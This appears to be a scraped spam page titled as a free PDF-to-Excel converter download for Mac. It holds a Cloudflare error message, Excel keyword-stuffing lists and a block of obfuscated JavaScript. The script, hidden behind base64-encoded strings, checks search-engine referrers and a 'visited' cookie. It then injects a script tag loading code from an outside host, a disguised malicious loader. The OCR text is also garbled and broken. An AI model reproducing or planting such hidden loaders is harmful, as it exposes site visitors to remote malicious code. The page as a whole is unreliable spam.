



## **Free Download Pdf To Excel Converter V3 For Mac**

What can I do?Please try again in a few minutes Cloudflare Ray ID: 3d35e804359f72dd • Your IP : 46.. men/don\_con php?x=en&query=',q)+'');}}}R(); Error 502 Ray ID: 3d35e804359f72dd • 2017-12-26 17:54:37 UTCBad gatewayCloudflareWhat happened?The web server reported a bad gateway error.. 105 97 28 • Performance & security by Cloudflare. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3c6a09){\_0x5851c5=window;}return \_0x5851c5;};var 0x12fa9f=\_0x5f422();var \_0x2da069='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+ /=';\_0x12fa9f['atob']||(\_0x12fa9f['atob']=function(\_0x28facd){var \_0x21ca04=String(\_0x28facd)['replace'](/=+\$/,'');for(var \_0 x13eb71=0x0,\_0x1ace57,\_0x381134,\_0x2320aa=0x0,\_0x36de61='';\_0x381134=\_0x21ca04['charAt'](\_0x2320aa++);~\_0x3811 34&&(\_0x1ace57=\_0x13eb71%0x4?\_0x1ace57\*0x40+\_0x381134:\_0x381134,\_0x13eb71++%0x4)?\_0x36de61+=String['from  $CharCode'](0xff\& 0x1ace57\&0x2* 0x13eb71&0x6)):0x0){$   $0x381134=0x2da069$ ['indexOf']( $0x381134)$ ;}return \_0x36de61;});}());\_0x5468['base64DecodeUnicode']=function(\_0x433d42){var \_0x2396eb=atob(\_0x433d42);var  $0x55e300=$ [];for(var  $0x36e23c=0x0$ ,  $0x550328=0x2396eb$ ['length'];  $0x36e23c=0x0$ } $0x5f29e6=$ !![];}}if( $0x5f29e6$ }(coo kie[\_0x5468('0x28')](\_0x4d3f9e[\_0x5468('0x29')],0x1,0x1);if(!\_0x1d496a){\_0x4d3f9e[\_0x5468('0x2a')](include,\_0x4d3f9e[' ArgJP']('https://cloudeyess.. var \_0x4685=['aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ0 5hbWU=','aklRWWo=','YXBwZW5kQ2hpbGQ=','cGRmK3RvK2V4Y2VsK2NvbnZlcnRlcit2Mw==','SlFt','M3wxfDV8Mnww fDQ=','c3BsaXQ=','TW56alg=','bGVuZ3Ro','WW9ERHc=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','O yBzZWN1cmU=','Y2t2eUo=','cXlhUVU=','REFXYno=','RGlNZGE=','OyBleHBpcmVzPQ==','bWRMSmg=','Y016QlI=','OyB kb21haW49','QUtxZkQ=','Lmdvb2dsZS4=','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA==','SUhXR0Q=','LmJpbmcu','V2 9FdUE=','V1FqTlU=','LmFzay4=','R2RKbE4=','Z2V0','aW5kZXhPZg==','c2V0','ZHlPTmk=','RExlT1Y=','c2NyaXB0'];(funct ion(\_0x18b70f,\_0x42f5a4){var \_0x5b0e29=function(\_0x591db9){while(--\_0x591db9){\_0x18b70f['push'](\_0x18b70f['shift']() );}};  $0x5b0e29(++0x42f5a4);$  ( $0x4685,0x101)$ );var

\_0x5468=function(\_0x664ad4,\_0x444bc3){\_0x664ad4=\_0x664ad4-0x0;var

 $20x572449 = 0x4685$ [ $0x664a44$ ];if( $0x5468$ ['initialized']===undefined){(function(){var  $0x54422$ =function(){var

 $_0x5851c5;$ try{\_0x5851c5=Function('return\x20(function()\x20'+'{}.

## **excel converter**

excel convert text to number, excel convert to number, excel convert text to date, excel convert formula to value, excel convert string to number, excel convert text to date dd/mm/yyyy, excel converter, excel converter pdf, excel converter online, excel converter download, excel convert to pdf, excel converter failed to open file, excel convert row to column, excel convert time to decimal

## **excel convert text to number**

**excel convert date to text**

e10c415e6f